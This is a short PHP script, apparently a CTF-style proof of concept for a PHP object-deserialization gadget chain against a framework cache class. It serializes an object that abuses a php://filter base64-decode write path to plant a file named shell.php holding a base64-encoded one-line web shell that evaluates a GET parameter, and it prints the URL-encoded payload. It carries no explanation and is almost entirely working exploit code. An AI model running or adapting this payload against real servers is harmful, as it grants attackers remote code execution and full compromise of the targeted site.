 <?php
class A{
    protected $store;
    protected $key;
    protected $expire;
    public $cache = [];
    public $complete = true;
    public function __construct () {
        $this->store = new B();
        $this->key = 'shell.php';
        $this->cache = ['path'=>'a','dirname'=>base64_encode('<?php eval($_GET[a]);?>')];
    }
}

class B{
    public $options = [
        'serialize' => 'serialize',
        'prefix' => 'php://filter/write=convert.base64-decode/resource=uploads/',
    ];
}

echo urlencode(serialize(new A()));